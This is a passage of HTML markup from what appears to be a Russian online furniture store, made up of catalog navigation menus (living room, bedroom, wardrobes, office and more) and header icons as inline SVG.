																																		<a href="/catalog/spalnya/prikrovatnye_tumby/" title="Прикроватные тумбы"><span class="name">Прикроватные тумбы</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/9ae/60_60_1/9ae3e90d76a3fcd396e4b97b44cd8470.jpg" alt="Матрасы" title="Матрасы" /></div>
																																		<a href="/catalog/spalnya/matrasy/" title="Матрасы"><span class="name">Матрасы</span></a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class="menu-item unvisible dropdown wide_menu   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/prikhozhaya/">
								<div>
																		Прихожая									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/b28/60_60_1/b283a38873d15a3e9fb6080381d44f79.jpg" alt="Модульные прихожие" title="Модульные прихожие" /></div>
																																		<a href="/catalog/prikhozhaya/modulnye_prikhozhie/" title="Модульные прихожие"><span class="name">Модульные прихожие</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/f20/60_60_1/f20e4c226118d1dc5e63299f43756ab9.jpg" alt="Тумбы для обуви" title="Тумбы для обуви" /></div>
																																		<a href="/catalog/prikhozhaya/tumby_dlya_obuvi/" title="Тумбы для обуви"><span class="name">Тумбы для обуви</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/1d1/60_60_1/1d18a3f5e615d0fb839dafa34b525383.jpg" alt="Вешалки" title="Вешалки" /></div>
																																		<a href="/catalog/prikhozhaya/veshalki/" title="Вешалки"><span class="name">Вешалки</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/085/60_60_1/0855db912c02f372c8632b9e8e9d8a76.jpg" alt="Самостоятельные прихожие" title="Самостоятельные прихожие" /></div>
																																		<a href="/catalog/prikhozhaya/samostoyatelnye/" title="Самостоятельные прихожие"><span class="name">Самостоятельные прихожие</span></a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class="menu-item unvisible dropdown wide_menu   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/myagkaya_mebel/">
								<div>
																		Мягкая мебель									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/3e7/60_60_1/3e7b8b8ce505f7399cea2f88daa3b840.jpg" alt="Банкетки и пуфы" title="Банкетки и пуфы" /></div>
																																		<a href="/catalog/myagkaya_mebel/banketki/" title="Банкетки и пуфы"><span class="name">Банкетки и пуфы</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/cdd/60_60_1/cddb140383267bfafa3ef457de2d0c1e.jpg" alt="Угловые диваны" title="Угловые диваны" /></div>
																																		<a href="/catalog/myagkaya_mebel/uglovye_divany/" title="Угловые диваны"><span class="name">Угловые диваны</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/240/60_60_1/240df5669950c073eb7247c33094edf9.jpg" alt="Прямые диваны" title="Прямые диваны" /></div>
																																		<a href="/catalog/myagkaya_mebel/pryamye_divany/" title="Прямые диваны"><span class="name">Прямые диваны</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/134/60_60_1/13487fd0415b97589e8776b86987e437.png" alt="Кресла" title="Кресла" /></div>
																																		<a href="/catalog/myagkaya_mebel/kresla/" title="Кресла"><span class="name">Кресла</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/79d/60_60_1/79d5df6b9350b115d05676eb2eaed237.jpg" alt="Бескаркасная мебель" title="Бескаркасная мебель" /></div>
																																		<a href="/catalog/myagkaya_mebel/beskarkasnaya_mebel/" title="Бескаркасная мебель"><span class="name">Бескаркасная мебель</span></a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class="menu-item unvisible dropdown wide_menu   active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/shkafy/">
								<div>
																		Шкафы									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/127/60_60_1/1274d64908ea16f706c2aa57ba5b5ca0.jpg" alt="Шкафы-купе в наличии" title="Шкафы-купе в наличии" /></div>
																																		<a href="/catalog/shkafy/shkafy_kupe_v_nalichii/" title="Шкафы-купе в наличии"><span class="name">Шкафы-купе в наличии</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/1ee/60_60_1/1ee0cdc2317372c1af453726c0acb14f.jpg" alt="Стеллажи" title="Стеллажи" /></div>
																																		<a href="/catalog/shkafy/stellazhi/" title="Стеллажи"><span class="name">Стеллажи</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/333/60_60_1/3338de550f5c87f51f37dcc4717d1a5f.jpg" alt="Шкафы распашные однодверные" title="Шкафы распашные однодверные" /></div>
																																		<a href="/catalog/shkafy/shkafy_odnostvorchatye/" title="Шкафы распашные однодверные"><span class="name">Шкафы распашные однодверные</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/21f/60_60_1/21f21b9abfebce42f9f53959ccc62e55.jpg" alt="Шкафы угловые" title="Шкафы угловые" /></div>
																																		<a href="/catalog/shkafy/shkafy_uglovye/" title="Шкафы угловые"><span class="name">Шкафы угловые</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/c4e/60_60_1/c4ecd0fdd4b25b3d681395b979815636.jpg" alt="Шкафы распашные двухдверные" title="Шкафы распашные двухдверные" /></div>
																																		<a href="/catalog/shkafy/shkafy_raspashnye_dvukhdvernye/" title="Шкафы распашные двухдверные"><span class="name">Шкафы распашные двухдверные</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/bd5/60_60_1/bd59205078469f134832a4a5ac2bf480.jpg" alt="Шкафы распашные трехдверные" title="Шкафы распашные трехдверные" /></div>
																																		<a href="/catalog/shkafy/shkafy_raspashnye_trekhdvernye/" title="Шкафы распашные трехдверные"><span class="name">Шкафы распашные трехдверные</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/d38/60_60_1/d386309ef3232c1dfb60f5a014186bfb.jpg" alt="Шкафы распашные четырехдверные" title="Шкафы распашные четырехдверные" /></div>
																																		<a href="/catalog/shkafy/shkafy_raspashnye_chetyrekhdvernye/" title="Шкафы распашные четырехдверные"><span class="name">Шкафы распашные четырехдверные</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/898/60_60_1/898d07187df0a7e58e20a84f31c3d4ce.jpg" alt="Шкафы-купе" title="Шкафы-купе" /></div>
																																		<a href="/catalog/shkafy/shkafy_kupe/" title="Шкафы-купе"><span class="name">Шкафы-купе</span></a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class="menu-item unvisible dropdown wide_menu   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/detskie/">
								<div>
																		Детские									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/954/60_60_1/9544278bf806109cbe4fd6562528e3c5.jpg" alt="Наборы детской мебели" title="Наборы детской мебели" /></div>
																																		<a href="/catalog/detskie/nabory_detskoy_mebeli/" title="Наборы детской мебели"><span class="name">Наборы детской мебели</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/99b/60_60_1/99b1af4d96a370160e4d050174c8b1f8.jpg" alt="Модульные детские" title="Модульные детские" /></div>
																																		<a href="/catalog/detskie/modulnye_detskie/" title="Модульные детские"><span class="name">Модульные детские</span></a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class="menu-item unvisible dropdown wide_menu   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/stoly_i_stulya/">
								<div>
																		Столы и стулья									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/292/60_60_1/292d19d2ae7850e6c3a3773c5b387fe3.jpg" alt="Тумбы" title="Тумбы" /></div>
																																		<a href="/catalog/stoly_i_stulya/tumby/" title="Тумбы"><span class="name">Тумбы</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/f50/60_60_1/f50060c03c40949f575fb15a4841534f.jpg" alt="Компьютерные столы" title="Компьютерные столы" /></div>
																																		<a href="/catalog/stoly_i_stulya/kompyuternye_stoly/" title="Компьютерные столы"><span class="name">Компьютерные столы</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/4c7/60_60_1/4c71f4b94fa1dc768a432787dd95196c.jpg" alt="Письменные столы" title="Письменные столы" /></div>
																																		<a href="/catalog/stoly_i_stulya/pismennye_stoly/" title="Письменные столы"><span class="name">Письменные столы</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/854/60_60_1/85405f99142c5607d44970e751567287.jpg" alt="Надстройки и аксессуары" title="Надстройки и аксессуары" /></div>
																																		<a href="/catalog/stoly_i_stulya/nadstroyki_i_aksessuary/" title="Надстройки и аксессуары"><span class="name">Надстройки и аксессуары</span></a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class="menu-item unvisible  wide_menu   ">
						<div class="wrap">
							<a class="" href="/catalog/komody/">
								<div>
																		Комоды									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item unvisible  wide_menu   ">
						<div class="wrap">
							<a class="" href="/catalog/polki/">
								<div>
																		Полки									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item unvisible dropdown wide_menu   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/ofis/">
								<div>
																		Офис									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/b47/60_60_1/b474c3222c3c7f08b0ee4aa38247bb50.jpg" alt="Офисные стулья" title="Офисные стулья" /></div>
																																		<a href="/catalog/ofis/ofisnye_stulya/" title="Офисные стулья"><span class="name">Офисные стулья</span></a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class="menu-item unvisible dropdown wide_menu   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/mebel_uyut_servis/">
								<div>
																		Мебель &quot;Уют сервис&quot;									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/5a9/60_60_1/5a9b51414f85a13690c446e91c0e23ee.jpg" alt="ГАРУН" title="ГАРУН" /></div>
																																		<a href="/catalog/mebel_uyut_servis/garun/" title="ГАРУН"><span class="name">ГАРУН</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/0cd/60_60_1/0cdfd385cf54a7ddde065aa430ed8536.jpg" alt="ГАРУН-К" title="ГАРУН-К" /></div>
																																		<a href="/catalog/mebel_uyut_servis/garun_k/" title="ГАРУН-К"><span class="name">ГАРУН-К</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/1c1/60_60_1/1c1c88d7e17204bad7af3d0b48ce0f33.jpg" alt="ДАРИНА" title="ДАРИНА" /></div>
																																		<a href="/catalog/mebel_uyut_servis/darina/" title="ДАРИНА"><span class="name">ДАРИНА</span></a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class="menu-item unvisible  wide_menu   ">
						<div class="wrap">
							<a class="" href="/catalog/mebel_so_skidkoy/">
								<div>
																		Мебель со скидкой									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item unvisible  wide_menu   ">
						<div class="wrap">
							<a class="" href="/catalog/mebel_mif/">
								<div>
																		Мебель &quot;МИФ&quot;									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item unvisible  wide_menu   ">
						<div class="wrap">
							<a class="" href="/catalog/mebel_dlya_vannoy_komnaty/">
								<div>
																		Мебель для ванной комнаты									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
				
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>Ещё</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>

			</tr>
		</table>
	</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="line-row visible-xs"></div>
</div>
			</header>
		</div>
		
					<div id="headerfixed">
				<div class="maxwidth-theme">
	<div class="logo-row v2 row margin0 menu-row">
		<div class="inner-table-block nopadding logo-block">
			<div class="logo">
				<a href="/"><img src="/upload/CNext/4c3/4c36bfa6287c104d77cc3e1fd7c02077.png" alt=" Доступная мебель" title=" Доступная мебель" data-src="" /></a>			</div>
		</div>
		<div class="inner-table-block menu-block">
			<div class="navs table-menu js-nav">
								<nav class="mega-menu sliced">
					<!-- noindex -->
								<div class="table-menu ">
		<table>
			<tr>
									
										<td class="menu-item unvisible dropdown catalog  active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/">
								<div>
																		Каталог									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<div class="dropdown-menu ">
									
										<div class="customScrollbar scrollbar">
											<ul class="menu-wrapper" >
																																						
													<li class="dropdown-submenu  has_img parent-items">
																																			<a href="/catalog/gostinaya/" title="Гостиная"><span class="name">Гостиная</span><span class="arrow"><i></i></span></a>
															<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/gostinaya/stenki_v_nalichii/" title="Стенки в наличии"><span class="name">Стенки в наличии</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/gostinaya/modulnaya_gostinaya/" title="Модульная гостиная"><span class="name">Модульная гостиная</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/gostinaya/zhurnalnye_stoliki/" title="Журнальные столики"><span class="name">Журнальные столики</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/gostinaya/stenki/" title="Стенки"><span class="name">Стенки</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/gostinaya/stoyki_tv/" title="ТВ-тумбы"><span class="name">ТВ-тумбы</span></a>
													</li>
														</ul>
																																														</li>
																																						
													<li class="dropdown-submenu  has_img parent-items">
																																			<a href="/catalog/spalnya/" title="Спальня"><span class="name">Спальня</span><span class="arrow"><i></i></span></a>
															<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/spalnya/modulnye_spalni/" title="Модульные спальни"><span class="name">Модульные спальни</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/spalnya/krovati/" title="Кровати"><span class="name">Кровати</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/spalnya/ortopedicheskie_osnovaniya/" title="Ортопедические основания"><span class="name">Ортопедические основания</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/spalnya/tualetnye_stoliki/" title="Туалетные столики"><span class="name">Туалетные столики</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/spalnya/prikrovatnye_tumby/" title="Прикроватные тумбы"><span class="name">Прикроватные тумбы</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/spalnya/matrasy/" title="Матрасы"><span class="name">Матрасы</span></a>
													</li>
														</ul>
																																														</li>
																																						
													<li class="dropdown-submenu  has_img parent-items">
																																			<a href="/catalog/prikhozhaya/" title="Прихожая"><span class="name">Прихожая</span><span class="arrow"><i></i></span></a>
															<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/prikhozhaya/modulnye_prikhozhie/" title="Модульные прихожие"><span class="name">Модульные прихожие</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/prikhozhaya/tumby_dlya_obuvi/" title="Тумбы для обуви"><span class="name">Тумбы для обуви</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/prikhozhaya/veshalki/" title="Вешалки"><span class="name">Вешалки</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/prikhozhaya/samostoyatelnye/" title="Самостоятельные прихожие"><span class="name">Самостоятельные прихожие</span></a>
													</li>
														</ul>
																																														</li>
																																						
													<li class="dropdown-submenu  has_img parent-items">
																																			<a href="/catalog/myagkaya_mebel/" title="Мягкая мебель"><span class="name">Мягкая мебель</span><span class="arrow"><i></i></span></a>
															<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/myagkaya_mebel/banketki/" title="Банкетки и пуфы"><span class="name">Банкетки и пуфы</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/myagkaya_mebel/uglovye_divany/" title="Угловые диваны"><span class="name">Угловые диваны</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/myagkaya_mebel/pryamye_divany/" title="Прямые диваны"><span class="name">Прямые диваны</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/myagkaya_mebel/kresla/" title="Кресла"><span class="name">Кресла</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/myagkaya_mebel/beskarkasnaya_mebel/" title="Бескаркасная мебель"><span class="name">Бескаркасная мебель</span></a>
													</li>
														</ul>
																																														</li>
																																						
													<li class="dropdown-submenu active has_img parent-items">
																																			<a href="/catalog/shkafy/" title="Шкафы"><span class="name">Шкафы</span><span class="arrow"><i></i></span></a>
															<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/shkafy/shkafy_kupe_v_nalichii/" title="Шкафы-купе в наличии"><span class="name">Шкафы-купе в наличии</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/shkafy/stellazhi/" title="Стеллажи"><span class="name">Стеллажи</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/shkafy/shkafy_odnostvorchatye/" title="Шкафы распашные однодверные"><span class="name">Шкафы распашные однодверные</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/shkafy/shkafy_uglovye/" title="Шкафы угловые"><span class="name">Шкафы угловые</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/shkafy/shkafy_raspashnye_dvukhdvernye/" title="Шкафы распашные двухдверные"><span class="name">Шкафы распашные двухдверные</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/shkafy/shkafy_raspashnye_trekhdvernye/" title="Шкафы распашные трехдверные"><span class="name">Шкафы распашные трехдверные</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/shkafy/shkafy_raspashnye_chetyrekhdvernye/" title="Шкафы распашные четырехдверные"><span class="name">Шкафы распашные четырехдверные</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/shkafy/shkafy_kupe/" title="Шкафы-купе"><span class="name">Шкафы-купе</span></a>
													</li>
														</ul>
																																														</li>
																																						
													<li class="dropdown-submenu  has_img parent-items">
																																			<a href="/catalog/detskie/" title="Детские"><span class="name">Детские</span><span class="arrow"><i></i></span></a>
															<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/detskie/nabory_detskoy_mebeli/" title="Наборы детской мебели"><span class="name">Наборы детской мебели</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/detskie/modulnye_detskie/" title="Модульные детские"><span class="name">Модульные детские</span></a>
													</li>
														</ul>
																																														</li>
																																						
													<li class="dropdown-submenu  has_img parent-items">
																																			<a href="/catalog/stoly_i_stulya/" title="Столы и стулья"><span class="name">Столы и стулья</span><span class="arrow"><i></i></span></a>
															<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/stoly_i_stulya/tumby/" title="Тумбы"><span class="name">Тумбы</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/stoly_i_stulya/kompyuternye_stoly/" title="Компьютерные столы"><span class="name">Компьютерные столы</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/stoly_i_stulya/pismennye_stoly/" title="Письменные столы"><span class="name">Письменные столы</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/stoly_i_stulya/nadstroyki_i_aksessuary/" title="Надстройки и аксессуары"><span class="name">Надстройки и аксессуары</span></a>
													</li>
														</ul>
																																														</li>
																																						
													<li class="  has_img parent-items">
																																			<a href="/catalog/komody/" title="Комоды"><span class="name">Комоды</span></a>
																																														</li>
																																						
													<li class="  has_img parent-items">
																																			<a href="/catalog/polki/" title="Полки"><span class="name">Полки</span></a>
																																														</li>
																																						
													<li class="dropdown-submenu  has_img parent-items">
																																			<a href="/catalog/ofis/" title="Офис"><span class="name">Офис</span><span class="arrow"><i></i></span></a>
															<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/ofis/ofisnye_stulya/" title="Офисные стулья"><span class="name">Офисные стулья</span></a>
													</li>
														</ul>
																																														</li>
																																						
													<li class="dropdown-submenu  has_img parent-items">
																																			<a href="/catalog/mebel_uyut_servis/" title="Мебель &quot;Уют сервис&quot;"><span class="name">Мебель &quot;Уют сервис&quot;</span><span class="arrow"><i></i></span></a>
															<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/mebel_uyut_servis/garun/" title="ГАРУН"><span class="name">ГАРУН</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/mebel_uyut_servis/garun_k/" title="ГАРУН-К"><span class="name">ГАРУН-К</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/mebel_uyut_servis/darina/" title="ДАРИНА"><span class="name">ДАРИНА</span></a>
													</li>
														</ul>
																																														</li>
																																						
													<li class="  has_img parent-items">
																																			<a href="/catalog/mebel_so_skidkoy/" title="Мебель со скидкой"><span class="name">Мебель со скидкой</span></a>
																																														</li>
																																						
													<li class="  has_img parent-items">
																																			<a href="/catalog/mebel_mif/" title="Мебель &quot;МИФ&quot;"><span class="name">Мебель &quot;МИФ&quot;</span></a>
																																														</li>
																																						
													<li class="  has_img parent-items">
																																			<a href="/catalog/mebel_dlya_vannoy_komnaty/" title="Мебель для ванной комнаты"><span class="name">Мебель для ванной комнаты</span></a>
																																														</li>
																							</ul>
										</div>

									
								</div>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/sale/">
								<div>
																		Акции									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/services/">
								<div>
																		Услуги									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/help/">
								<div>
																		Как купить									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<div class="dropdown-menu ">
									
										<div class="customScrollbar scrollbar">
											<ul class="menu-wrapper" >
																																						
													<li class="   parent-items">
																																			<a href="/help/payment/" title="Условия оплаты"><span class="name">Условия оплаты</span></a>
																																														</li>
																																						
													<li class="   parent-items">
																																			<a href="/help/delivery/" title="Условия доставки"><span class="name">Условия доставки</span></a>
																																														</li>
																																						
													<li class="   parent-items">
																																			<a href="/help/warranty/" title="Гарантия на товар"><span class="name">Гарантия на товар</span></a>
																																														</li>
																							</ul>
										</div>

									
								</div>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/contacts/stores/">
								<div>
																		Магазин и склад									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
																		О компании									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<div class="dropdown-menu ">
									
										<div class="customScrollbar scrollbar">
											<ul class="menu-wrapper" >
																																						
													<li class="   parent-items">
																																			<a href="/company/news/" title="Новости"><span class="name">Новости</span></a>
																																														</li>
																																						
													<li class="   parent-items">
																																			<a href="/company/vacancy/" title="Вакансии"><span class="name">Вакансии</span></a>
																																														</li>
																																						
													<li class="   parent-items">
																																			<a href="/include/licenses_detail.php" title="Политика"><span class="name">Политика</span></a>
																																														</li>
																							</ul>
										</div>

									
								</div>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/contacts/">
								<div>
																		Контакты									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
				
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>Ещё</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>

			</tr>
		</table>
	</div>
					<!-- /noindex -->
				</nav>
											</div>
		</div>
		<div class="inner-table-block nopadding small-block">
			<div class="wrap_icon wrap_cabinet">
							</div>
		</div>
									<div class="inner-table-block small-block nopadding inline-search-show" data-type_search="fixed">
			<div class="search-block top-btn"><i class="svg svg-search lg"></i></div>
		</div>
	</div>
</div>			</div>
		
		<div id="mobileheader" class="visible-xs visible-sm">
			<div class="mobileheader-v1">
	<div class="burger pull-left">
		<i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16">
  <defs>
    <style>
      .bu_bw_cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 81 copy 2" class="bu_bw_cls-1" d="M330,114h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,114Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,121Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,128Z" transform="translate(-329 -114)"/>
</svg>
</i>		<i class="svg inline  svg-inline-close dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .cccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/>
</svg>
</i>	</div>
	<div class="logo-block pull-left">
		<div class="logo">
			<a href="/"><img src="/upload/CNext/4c3/4c36bfa6287c104d77cc3e1fd7c02077.png" alt=" Доступная мебель" title=" Доступная мебель" data-src="" /></a>		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="top-btn inline-search-show twosmallfont">
					<i class="svg inline  svg-inline-search big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .sscls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 106" class="sscls-1" d="M1590.71,131.709a1,1,0,0,1-1.42,0l-4.68-4.677a9.069,9.069,0,1,1,1.42-1.427l4.68,4.678A1,1,0,0,1,1590.71,131.709ZM1579,113a7,7,0,1,0,7,7A7,7,0,0,0,1579,113Z" transform="translate(-1570 -111)"/>
</svg>
</i>				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
											<!--'start_frame_cache_header-basket-with-compare-block3'-->														<!--noindex-->
			<a class="basket-link compare   big " href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg inline  svg-inline-compare big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .comcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
